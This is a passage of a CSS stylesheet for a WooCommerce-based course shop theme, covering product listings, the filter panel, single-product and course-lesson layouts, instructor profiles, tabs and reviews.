  display: inline-block;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number:hover,
.product-quantity div.quantity .quantity-inner .btn-number:hover {
  color: #fff;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number[data-type="minus"],
.product-quantity div.quantity .quantity-inner .btn-number[data-type="minus"] {
  height: 32px;
  left: 0;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number[data-type="plus"],
.product-quantity div.quantity .quantity-inner .btn-number[data-type="plus"] {
  height: 32px;
  right: 0;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce form .form-row select {
  /*height: 40px;
	  background-color: #F5F5F5;
	  color: #858585;
	  font-size: 14px;*/
}
.woocommerce form .form-row textarea {
  height: 130px;
}
.woocommerce form .form-row label {
  font-size: 15px;
  line-height: 1.2;
  letter-spacing: 0.1em;
  margin-bottom: 10px;
  font-weight: normal;
}
.woocommerce form .form-row label.inline input[type=checkbox],
.woocommerce form .form-row label.inline input[type=radio] {
  margin: auto;
  vertical-align: middle;
}
.woocommerce form .form-row {
  padding: 0;
  margin-bottom: 30px !important;
}
.woocommerce form .form-row .required {
  color: #cccccc;
}
/* --------------------------------------------
	PRODUCT LISTING
-------------------------------------------- */
.product-listing.woocommerce {
  margin: 0 -15px;
}
.product-listing.woocommerce .product-item-wrap {
  float: left;
  padding: 0 15px 60px 15px;
}
.product-listing.woocommerce .rating-disable .star-rating,
.product-listing.woocommerce .count-comment-disable .comment-count {
  display: none !important;
}
.product-listing.woocommerce .product-item-inner {
  position: relative;
}
.product-listing.woocommerce .product-thumb img {
  width: 100%;
}
.product-listing.woocommerce .product-thumb {
  position: relative;
  background-color: #F7F7F7;
  border-bottom-style: solid;
  border-bottom-width: 5px;
}
.product-listing.woocommerce .product-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s all 0.001s ease-out;
  -moz-transition: 0.3s all 0.001s ease-out;
  -ms-transition: 0.3s all 0.001s ease-out;
  -o-transition: 0.3s all 0.001s ease-out;
  transition: 0.3s all 0.001s ease-out;
}
.product-listing.woocommerce .add-to-cart-wrap {
  display: inline-block;
  vertical-align: middle;
}
.product-listing.woocommerce .product-actions {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  height: 45px;
  text-align: center;
  margin: auto;
  z-index: 3;
  font-size: 14px;
  color: #fff;
}
.product-listing.woocommerce .product-actions span.comment-count,
.product-listing.woocommerce .product-actions .star-rating {
  padding-right: 15px;
  padding-left: 15px;
}
.product-listing.woocommerce .product-actions span.comment-count,
.product-listing.woocommerce .product-actions .star-rating {
  display: none;
}
.product-listing.woocommerce .product-actions .added-spinner {
  color: #FFFFFF;
}
.product-listing.woocommerce .product-info {
  padding: 25px 0 0 0;
  position: relative;
}
.product-listing.woocommerce .star-rating {
  margin: 15px auto 0 auto;
}
.product-listing.woocommerce .product-name {
  font-size: 18px;
  display: inline-block;
  margin-bottom: 14px;
  line-height: 1.4;
  letter-spacing: 0.02em;
  padding-right: 110px;
}
.product-listing.woocommerce .product-name a {
  color: #212121;
}
.product-listing.woocommerce.sale .product-name {
  padding-right: 115px;
}
.product-listing.woocommerce .excerpt {
  max-height: 72px;
  overflow: hidden;
  margin-bottom: 25px;
}
.product-listing.woocommerce .excerpt p {
  margin: 0;
}
.product-listing.woocommerce .course-meta {
  line-height: 1.4;
  position: relative;
  margin-bottom: 45px;
  color: #717171;
  text-transform: uppercase;
}
.product-listing.woocommerce .course-meta:before {
  content: "";
  width: 35px;
  position: absolute;
  border-bottom-style: solid;
  border-bottom-width: 2px;
  top: 100%;
  margin-top: 20px;
}
.product-listing.woocommerce .course-meta a {
  color: #717171;
}
.product-listing.woocommerce .product-item-wrap.active .product-actions span.comment-count,
.product-listing.woocommerce .product-item-wrap:hover .product-actions span.comment-count,
.product-listing.woocommerce .product-item-wrap.active .product-actions .star-rating,
.product-listing.woocommerce .product-item-wrap:hover .product-actions .star-rating {
  display: inline-block;
}
.product-listing.woocommerce .product-item-wrap.active .product-link,
.product-listing.woocommerce .product-item-wrap:hover .product-link {
  opacity: 1;
  visibility: visible;
}
.product-listing.woocommerce.columns-2 .product-item-wrap {
  width: 50%;
}
.product-listing.woocommerce.columns-2 .product-item-wrap:nth-child(2n+1) {
  clear: both;
}
.product-listing.woocommerce.columns-3 .product-item-wrap {
  width: 33.33333333%;
}
.product-listing.woocommerce.columns-3 .product-item-wrap:nth-child(3n+1) {
  clear: both;
}
.product-listing.woocommerce.columns-4 .product-item-wrap {
  width: 25%;
}
.product-listing.woocommerce.columns-4 .product-item-wrap:nth-child(4n+1) {
  clear: both;
}
.product-listing.woocommerce.view-list.columns-3 .product-item-wrap,
.product-listing.woocommerce.view-list.columns-4 .product-item-wrap {
  width: 100%;
}
.product-listing.woocommerce.view-list.columns-3 .product-item-wrap .product-thumb,
.product-listing.woocommerce.view-list.columns-4 .product-item-wrap .product-thumb {
  width: 33.33333333%;
  float: left;
}
.product-listing.woocommerce.view-list.columns-3 .product-item-wrap .product-info,
.product-listing.woocommerce.view-list.columns-4 .product-item-wrap .product-info {
  width: 66.66666667%;
  float: left;
  padding-left: 30px;
  padding-top: 0;
}
.product-listing.woocommerce.view-list.columns-3 .product-item-wrap .price,
.product-listing.woocommerce.view-list.columns-4 .product-item-wrap .price {
  top: 2px;
}
.product-listing.woocommerce.product-slider {
  margin: 0;
}
.product-listing.woocommerce.product-slider .product-item-wrap {
  float: none;
  padding: 0 0 60px 0;
}
/*--------------------------------------------
COMPARE
---------------------------------------------*/
.woocommerce-compare-page h1 {
  font-size: 24px;
  background-color: #f4f4f4;
  color: #444;
}
/*--------------------------------------------
FILTER
---------------------------------------------*/
#product-filter-wrap {
  position: fixed;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  z-index: 99999;
  background-color: #fff;
  width: 337px;
  max-width: 100%;
  margin: auto;
  top: 0;
  bottom: 0;
  left: -100%;
  padding: 30px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
#product-filter-overlay {
  opacity: 0;
  position: fixed;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(68, 68, 68, 0.5);
  z-index: -1;
  pointer-events: none;
  overflow: hidden;
  -webkit-transition: opaciry .3s ease;
  -moz-transition: opaciry .3s ease;
  -ms-transition: opaciry .3s ease;
  -o-transition: opaciry .3s ease;
  transition: opaciry .3s ease;
}
body.product-filter-in #product-filter-wrap {
  left: 0;
}
body.product-filter-in #product-filter-overlay {
  opacity: 1;
  z-index: 99999;
  pointer-events: auto;
  cursor: url(assets/images/close.png) 15 15, default;
}
/* --------------------------------------------
	SINGLE PRODUCT INFO
-------------------------------------------- */
.single-product .quantity {
  display: none;
}
.single-product .heading h2 {
  font-weight: 700;
}
.single-product button.single_add_to_cart_button {
  width: 100%;
  font-size: 16px;
  padding-top: 18px;
  padding-bottom: 18px;
  text-transform: uppercase;
  font-weight: 400;
  letter-spacing: 1px;
}
.single-product .single-product-info .content-icon-list ul {
  list-style: none;
  padding-left: 0;
}
.single-product .single-product-info .content-icon-list ul li:before {
  content: "\f00c";
  font-family: 'FontAwesome';
  padding-right: 8px;
}
.single-product #tab-reviews #comments h2,
.single-product #tab-reviews .comment-respond h3.comment-reply-title {
  font-size: 18px;
  line-height: 1.8;
  color: #222;
  padding-bottom: 0;
  position: relative;
  margin-bottom: 42px;
  border-bottom: none;
  font-weight: 700;
}
.single-product #tab-reviews #comments h2:before,
.single-product #tab-reviews .comment-respond h3.comment-reply-title:before {
  width: 44px;
  content: "";
  position: absolute;
  top: 100%;
  margin-top: 12px;
  border-bottom-style: solid;
  border-bottom-width: 2px;
}
.single-product #tab-reviews #comments h2:after,
.single-product #tab-reviews .comment-respond h3.comment-reply-title:after {
  display: none;
}
.single-product-image {
  position: relative;
}
.instructor-wrap .instructor img {
  width: 100px;
  height: 100px;
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  float: left;
}
.instructor-wrap .instructor > div {
  float: left;
  padding-left: 20px;
}
.instructor-wrap .instructor > div span {
  display: block;
}
.instructor-wrap .instructor > div .name h4 {
  margin-bottom: 0;
  font-weight: 400;
}
.instructor-wrap .instructor > div ul {
  padding-left: 0;
  list-style: none;
}
.instructor-wrap .instructor > div ul li {
  display: inline-block;
  float: left;
  padding-left: 10px;
  padding-right: 10px;
}
.instructor-wrap .instructor > div ul li i {
  color: #cdcdcd;
}
.instructor-wrap .instructor > div ul li:first-child {
  padding-left: 0;
}
.instructor-wrap .instructor > div ul li:last-child {
  padding-right: 0;
}
.instructor-wrap .social .fa-facebook:hover {
  color: #3b5998;
}
.instructor-wrap .social .fa-twitter:hover {
  color: #00aced;
}
.instructor-wrap .social .fa-google-plus:hover {
  color: #dd4b39;
}
.instructor-wrap .social .fa-tumblr:hover {
  color: #34465D;
}
.instructor-wrap .social .fa-linkedin:hover {
  color: #007bb5;
}
.instructor-wrap .social .fa-pinterest:hover {
  color: #d60009;
}
.instructor-wrap .owl-carousel .owl-item {
  -webkit-perspective: 500px;
  /* Chrome, Safari, Opera */
  perspective: 500px;
}
@media (max-width: 600px) {
  .instructor-wrap .instructor img {
    margin-left: 15px;
  }
}
#tab-description,
#tab-reviews {
  margin-top: 60px;
}
.product-image-slider-wrap {
  margin-bottom: 15px;
}
#single-product-image {
  opacity: 0;
  margin-bottom: 60px;
}
.product-image-thumb-wrap {
  margin: 0 -5px;
}
.single-product-image-inner img {
  display: block;
  width: 100%;
}
.product-image-thumb-item {
  position: relative;
  outline: none;
  cursor: pointer;
  padding: 5px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.product-image-thumb-item .woocommerce-thumbnail-image {
  display: block;
  position: relative;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.product-image-thumb-item .woocommerce-thumbnail-image:before {
  position: absolute;
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(255, 255, 255, 0.4);
}
.product-image-thumb-item:hover .woocommerce-thumbnail-image,
.product-image-thumb-item.synced .woocommerce-thumbnail-image {
  -webkit-box-shadow: 0 0 0 1px #ddd;
  -moz-box-shadow: 0 0 0 1px #ddd;
  box-shadow: 0 0 0 1px #ddd;
}
.product-image-thumb-item:hover .woocommerce-thumbnail-image:before,
.product-image-thumb-item.synced .woocommerce-thumbnail-image:before {
  opacity: 0;
}
/* --------------------------------------------
	COURSE SECTION
-------------------------------------------- */
.course-section {
  color: #fff;
}
.course-section,
.lesson-title {
  padding: 15px 20px;
  text-transform: uppercase;
  line-height: 1.5;
  position: relative;
}
.course-section > a,
.lesson-title > a {
  display: inline-block;
  padding-right: 310px;
}
.course-section .meta,
.lesson-title .meta {
  display: inline-block;
  position: absolute;
  right: 20px;
  top: 15px;
}
.course-section .meta span,
.lesson-title .meta span {
  margin-left: 10px;
  display: inline-block;
  text-align: right;
}
.course-section .meta .preview-video,
.lesson-title .meta .preview-video {
  min-width: 80px;
  text-align: left;
}
.course-section .meta .estimate-time,
.lesson-title .meta .estimate-time {
  min-width: 70px;
}
.course-section .meta .badge,
.lesson-title .meta .badge {
  min-width: 100px;
  background-color: transparent;
  font-weight: 400;
  color: #000;
  padding-left: 0;
  padding-right: 0;
}
.course_lessons_section .panel-group {
  margin-bottom: 0;
}
.course_lessons_section .lesson-title {
  margin-bottom: 1px;
}
.course_lessons_section .lesson-title.expanded {
  margin-bottom: 0;
}
.course_lessons_section .lesson-title a {
  color: #222;
}
.course_lessons_section .lesson-title a i {
  color: #aaa;
  padding-left: 5px;
}
.course_lessons_section .lesson-title a i:before {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -moz-transition: all 0.3s;
}
.course_lessons_section .lesson-title a.expand i:before {
  content: "\f0d8";
}
.lesson-content {
  padding: 20px;
  margin-bottom: 1px;
}
.course_lessons_section .lesson-title:nth-child(even),
.course_lessons_section .lesson-content:nth-child(even) {
  background-color: #f8f8f8;
}
.course_lessons_section .lesson-title:nth-child(odd),
.course_lessons_section .lesson-content:nth-child(odd) {
  background-color: #f4f4f4;
}
.widget-course .course-item-wrap,
.widget.woocommerce .course-item-wrap {
  padding: 15px;
  clear: both;
}
.widget-course .course-item-wrap .course-thumb,
.widget.woocommerce .course-item-wrap .course-thumb {
  width: 80px;
  float: left;
}
.widget-course .course-item-wrap .course-info,
.widget.woocommerce .course-item-wrap .course-info {
  padding-left: 105px;
  margin-top: -6px;
}
.widget-course .course-item-wrap .course-info > a.course-title,
.widget.woocommerce .course-item-wrap .course-info > a.course-title {
  text-transform: uppercase;
  color: #222;
}
.widget-course .course-item-wrap .course-info > span,
.widget.woocommerce .course-item-wrap .course-info > span {
  display: block;
  text-transform: uppercase;
  line-height: 1.8;
}
.widget-course .course-item-wrap del,
.widget.woocommerce .course-item-wrap del {
  display: none;
}
.widget-course .course-item-wrap ins,
.widget.woocommerce .course-item-wrap ins {
  display: inline-block;
}
.course-cat-list .course {
  overflow-x: auto;
}
.course-cat-list .course-cat table {
  border: none;
  min-width: 1170px;
}
.course-cat-list .course-cat table > thead > tr > th,
.course-cat-list .course-cat table > tbody > tr > td {
  padding: 15px 20px;
  font-size: 12px;
  border-top: none;
}
.course-cat-list .course-item {
  padding: 7px 20px;
  line-height: 36px;
  border-bottom: solid 1px #fff;
  position: relative;
}
.course-cat-list .course-item:nth-child(odd) {
  background-color: #f8f8f8;
}
.course-cat-list .course-item:nth-child(even) {
  background-color: #f4f4f4;
}
.course-cat-list .course-item .schedule-meta {
  top: 8px;
}
.course-cat-list .name {
  text-transform: uppercase;
  display: inline-block;
  width: 700px;
}
.course-cat-list .name a {
  color: #222;
}
.course-cat-list .location,
.course-cat-list .date,
.course-cat-list .duration {
  padding-left: 10px;
  text-transform: uppercase;
  display: inline-block;
}
.course-cat-list .location {
  min-width: 150px;
}
.course-cat-list .date {
  min-width: 160px;
}
.course-cat-list .duration {
  min-width: 130px;
}
.course-cat-list .woocommerce-paging {
  margin-top: 60px;
}
@media (max-width: 768px) {
  .course-cat-list .course-cat table {
    min-width: 870px;
  }
  .course-cat-list .name {
    width: 400px;
  }
}
@media (max-width: 450px) {
  .filter-category-wrap {
    width: 100%;
  }
  .filter-category-wrap select {
    padding-left: 0;
  }
}
.course-categories-sc select {
  width: 100%;
  display: none;
  margin-bottom: 70px;
  line-height: 1.8;
  text-transform: uppercase;
}
.course-categories-sc ul.icon {
  list-style: none;
  padding-left: 0;
  margin-bottom: 70px;
  float: left;
  padding-top: 10px;
  width: 100%;
}
.course-categories-sc ul.icon li {
  display: inline-block;
  color: #fff;
  width: 14.2735%;
  text-align: center;
  height: 122px;
  line-height: 100px;
  float: left;
  border: solid 10px transparent;
  cursor: pointer;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.course-categories-sc ul.icon li.active {
  border-color: rgba(0, 0, 0, 0.1);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -o-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
.course-categories-sc ul.icon a {
  color: #fff;
  font-size: 40px;
}
.course-categories-sc ul.icon .tooltip > .tooltip-inner {
  background-color: #fff;
  color: #222;
}
.course-categories-sc ul.icon .tooltip > .tooltip-arrow {
  border-top-color: #fff;
}
.course-categories-sc ul.text {
  padding-left: 0;
  text-align: center;
  margin-bottom: 70px;
  border-top: solid 1px #eee;
  border-bottom: solid 1px #eee;
  margin-top: 2px;
  position: relative;
}
.course-categories-sc ul.text li {
  display: inline-block;
  padding: 4px 20px;
  line-height: 1.8;
}
.course-categories-sc ul.text li a {
  font-size: 28px;
  text-transform: uppercase;
  color: #222;
}
.course-categories-sc ul.text li.magic-line {
  position: absolute;
  left: 0;
  width: 0;
  height: 3px;
  margin-left: 0;
  margin-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.course-categories-sc ul.text li.bottom.magic-line {
  bottom: -2px;
}
.course-categories-sc ul.text li.top.magic-line {
  top: -2px;
}
.course-categories-sc .heading h2 {
  font-weight: 400;
  display: inline-block;
  font-size: 28px;
}
.course-categories-sc .heading a.bt {
  float: right;
}
.course-categories-sc .heading:after {
  margin-bottom: 60px;
}
.course-categories-sc .view-all-wrap {
  text-align: center;
}
.course-categories-sc .product-listing.woocommerce .course-meta:before {
  border-bottom-style: none;
}
.course-categories-sc .product-listing.woocommerce .course-meta {
  margin-bottom: 0;
}
.course-categories-sc .product-listing.woocommerce .excerpt,
.course-categories-sc .product-listing.woocommerce .button-view-more {
  display: none;
}
.course-categories-sc .course-tab {
  display: none;
}
.course-categories-sc .course-tab.active {
  display: block;
}
@media (max-width: 767px) {
  .course-categories-sc select {
    display: block;
  }
  .course-categories-sc ul {
    display: none;
  }
  .course-categories-sc li.magic-line {
    display: none;
  }
}
.lesson-content {
  display: none;
}
@media (min-width: 1230px) {
  .single-product-image-wrap:not(.has-sidebar) {
    padding-right: 0;
    padding-left: 0;
  }
  .single-product-image-inner {
    position: relative;
  }
  .single-product-image-inner.vertical .product-image-slider-wrap {
    padding-left: 130px;
  }
  .single-product-image-inner.vertical .product-image-thumb-wrap {
    position: absolute;
    width: 130px;
    margin: 0;
    height: 100%;
    top: 0;
    left: 0;
    padding: 0 14px;
    overflow: hidden;
  }
  .single-product-image-inner.vertical .product-image-thumb-item {
    margin-bottom: 30px;
    padding: 0;
  }
  .single-product-image-inner.vertical .product-image-slider-wrap {
    margin-bottom: 0;
  }
  .single-product-image-wrap.has-sidebar {
    padding-right: 0;
  }
  .summary-product {
    padding-left: 15px;
  }
}
.summary-product .product_title {
  font-size: 24px;
  letter-spacing: 0.05em;
  margin-bottom: 25px;
  font-weight: normal;
}
.summary-product .meta {
  clear: both;
  opacity: 0;
}
.summary-product .meta > span {
  color: #fff;
  display: inline-block;
  padding: 20px;
  float: left;
  text-transform: uppercase;
}
.summary-product .meta > span.lb {
  width: 45%;
  border-right: solid 1px #fff;
  border-bottom: solid 1px #fff;
  min-height: 65px;
}
.summary-product .meta > span.if {
  width: 55%;
  min-height: 65px;
  border-bottom: solid 1px #fff;
}
.summary-product del,
.summary-product ins {
  display: block;
}
.summary-product ins {
  text-decoration: none;
}
.summary-product del span,
.summary-product ins span {
  float: none !important;
  height: auto !important;
  padding: 0 !important;
  display: inline !important;
}
.summary-product .variations_form.cart table {
  width: 100%;
  border: none;
  margin-top: 60px;
}
.summary-product .variations_form.cart tr,
.summary-product .variations_form.cart td {
  display: inline-block;
  padding: 0;
  width: 100%;
}
.summary-product .variations_form.cart tr.options {
  background-color: #fcfcfc;
  border: solid 1px #eee;
  padding: 30px;
}
.summary-product .variations_form.cart .label .widget-title {
  text-align: left;
}
.summary-product .variations_form.cart select {
  width: 100%;
  line-height: 1.8;
}
.summary-product .variations_form.cart .single_variation_wrap .quantity {
  display: none !important;
}
.summary-product .variations_form.cart .single_variation_wrap .single_variation {
  text-align: center;
}
.summary-product .variations_form.cart .single_variation_wrap .price del,
.summary-product .variations_form.cart .single_variation_wrap .price ins {
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
}
.summary-product .variations_form.cart .single_variation_wrap .price ins {
  padding-left: 10px;
  font-size: 18px;
}
.summary-product .stock.in-stock {
  display: none;
}
.woocommerce nav.woocommerce-pagination {
  margin-top: 30px;
}
.woocommerce nav.woocommerce-pagination ul {
  border: none;
}
.woocommerce nav.woocommerce-pagination ul li {
  border: none;
  margin-left: 2px;
  margin-right: 2px;
}
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a {
  width: 47px;
  height: 36px;
  line-height: 23px;
  font-size: 14px;
  background-color: #f7f7f7;
  color: #444;
}
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
  color: #fff;
}
.woocommerce div.product p.price {
  font-size: 18px;
  margin-bottom: 30px;
}
.woocommerce .woocommerce-product-rating .star-rating {
  float: none;
  display: inline-block;
  vertical-align: middle;
  margin: 0 15px 0 0;
}
a.woocommerce-review-link {
  display: inline-block;
  vertical-align: middle;
  letter-spacing: 0.05em;
}
.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 30px;
}
.woocommerce div.product form.cart,
.woocommerce div.product p.cart {
  margin-bottom: 35px;
}
.woocommerce div.product .cart .button {
  height: 50px;
  line-height: 50px !important;
  padding: 0 20px;
}
.woocommerce div.product .cart .button:before {
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e1b1";
  display: inline-block;
  font-size: 20px;
  vertical-align: middle;
  margin-right: 10px;
  margin-top: -4px;
}
.woocommerce div.product form.cart div.quantity {
  margin-right: 20px;
}
.product_meta {
  font-size: 13px;
  font-style: italic;
  margin-bottom: 30px;
}
.product_meta > span {
  display: block;
}
.product_meta > span + span {
  margin-top: 5px;
}
.product_meta label {
  font-style: normal;
  font-weight: 400;
  margin-bottom: 0;
  text-transform: uppercase;
}
.woocommerce div.product form.cart.variations_form {
  margin-bottom: 0;
}
.woocommerce div.product form.cart .variations {
  margin-bottom: 0;
}
.woocommerce div.product form.cart .variations td {
  display: table-cell;
  text-align: left;
}
.woocommerce div.product form.cart .variations td.label {
  padding: 0;
}
.woocommerce div.product form.cart .variations tr + tr td,
.woocommerce div.product form.cart .variations tr + tr td.label {
  padding: 15px 0 0 0;
}
.woocommerce div.product form.cart .variations td.label label {
  font-weight: 400;
  line-height: 50px;
  margin-bottom: 0;
  padding-right: 20px;
  font-size: 13px;
  text-transform: uppercase;
}
.single_variation_wrap {
  margin-bottom: 35px;
  margin-top: 20px;
}
.single_variation_wrap:after,
.variations_button:after {
  content: "";
  display: block;
  clear: both;
}
.woocommerce div.product .single_variation span.price {
  font-size: 18px;
  margin-bottom: 20px;
}
.woocommerce div.product form.cart .group_table {
  border: none;
  margin-bottom: 20px;
}
.woocommerce div.product form.cart .group_table td {
  padding-bottom: 20px;
  line-height: 50px;
}
.woocommerce div.product form.cart .group_table td.label {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: normal;
  padding: 0 20px;
}
.woocommerce div.product form.cart .group_table label {
  font-weight: normal;
  font-size: 15px;
  margin: 0;
  line-height: 50px;
}
.woocommerce div.product p.stock {
  display: none;
}
/* --------------------------------------------
	SINGLE PRODUCT TAB
-------------------------------------------- */
.woocommerce div.product .woocommerce-tabs:after {
  content: "";
  display: block;
  clear: both;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding: 0;
  margin: 0;
  font-size: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  border-bottom: 1px solid #ddd;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  margin: 0;
  padding: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: 1px solid #ddd;
  background-color: #eee;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
  position: static;
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background-color: transparent;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  letter-spacing: 0.05em;
  font-size: 13px;
  text-transform: uppercase;
  padding: 16px 25px;
  line-height: 1.2;
  font-weight: normal;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover {
  background-color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li + li {
  margin-left: -1px;
}
.woocommerce div.product .woocommerce-tabs .panel {
  margin: 0;
  padding: 35px 25px;
  border: 1px solid #ddd;
  border-top: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
/* --------------------------------------------
	SINGLE PRODUCT REVIEW
-------------------------------------------- */
.woocommerce #reviews h2 {
  font-size: 14px;
  font-weight: normal;
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #eeeeee;
}
.woocommerce #reviews #comments ol.commentlist {
  padding: 0;
  margin: 0;
}
.woocommerce #reviews #comments ol.commentlist li {
  margin: 0;
  padding-bottom: 30px;
  border-bottom: 1px solid #eeeeee;
}
.woocommerce #reviews #comments ol.commentlist li + li {
  margin-top: 30px;
}
.woocommerce #reviews #comments ol.commentlist li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
  width: 100px;
  height: 100px;
  padding: 0;
  margin: 0;
  border: none;
  position: static;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin: 0 0 0 120px;
  padding: 0;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  position: relative;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
  position: absolute;
  top: 0;
  right: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p {
  margin: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  margin-bottom: 20px;
  letter-spacing: 0.05em;
  line-height: 16px;
  font-size: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
  font-size: 14px;
  font-weight: normal;
  text-transform: uppercase;
  vertical-align: middle;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong:after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  height: 16px;
  width: 1px;
  background-color: #ddd;
  margin: -2px 10px 0 10px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time {
  font-size: 12px;
  vertical-align: middle;
}
.woocommerce #reviews #comments {
  margin-top: 60px;
}
.woocommerce #reviews .rating-statistic {
  display: inline-block;
  width: 100%;
}
.woocommerce #reviews .rating-statistic:after {
  content: "";
  clear: both;
}
.woocommerce #reviews .rating-statistic .average {
  width: 30%;
  float: left;
  text-align: center;
}
.woocommerce #reviews .rating-statistic .average .average-inner {
  width: 150px;
  border: solid 1px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
}
.woocommerce #reviews .rating-statistic .average .average-inner .rating-value {
  padding-top: 30px;
  padding-bottom: 30px;
  font-size: 40px;
}
.woocommerce #reviews .rating-statistic .average .average-inner .star-rating {
  left: 32px;
}
.woocommerce #reviews .rating-statistic .average .average-inner .rating-count {
  padding-top: 10px;
  padding-bottom: 10px;
}
.woocommerce #reviews .rating-statistic .detail {
  width: 70%;
  float: left;
}
.woocommerce #reviews .rating-statistic .detail .rate {
  padding-bottom: 5px;
}
.woocommerce #reviews .rating-statistic .detail .rate-bar {
  width: 200px;
  display: inline-block;
  background-color: #ddd;
  height: 10px;
  position: relative;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  margin-right: 10px;
  margin-left: 10px;
}
.woocommerce #reviews .rating-statistic .detail .rate-bar span {
  height: 10px;
  position: absolute;
  top: 0;
  display: inline-block;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
}
.woocommerce #review_form #respond {
  margin-top: 60px;
  width: 100%;
}
.woocommerce #review_form #respond h3.comment-reply-title {
  margin-bottom: 35px;
}
.woocommerce #review_form #respond .comment-form {
  margin: 0;
}
.woocommerce #review_form #respond .comment-form > p {
  margin-bottom: 20px;
}
.woocommerce #review_form #respond .comment-form p {
  padding: 0;
}
.woocommerce #review_form #respond .comment-form textarea {
  height: 150px;
}
.woocommerce #review_form #respond .comment-form p.form-submit {
  margin: 0;
}
.upsells,
.related,
.cross-sells {
  margin-top: 40px;
}
.upsells .owl-carousel .owl-controls .owl-nav .owl-prev,
.related .owl-carousel .owl-controls .owl-nav .owl-prev,
.cross-sells .owl-carousel .owl-controls .owl-nav .owl-prev,
.upsells .owl-carousel .owl-controls .owl-nav .owl-next,
.related .owl-carousel .owl-controls .owl-nav .owl-next,
.cross-sells .owl-carousel .owl-controls .owl-nav .owl-next {
  position: absolute;
  width: 44px;
  height: 44px;
  line-height: 42px;
  text-align: center;
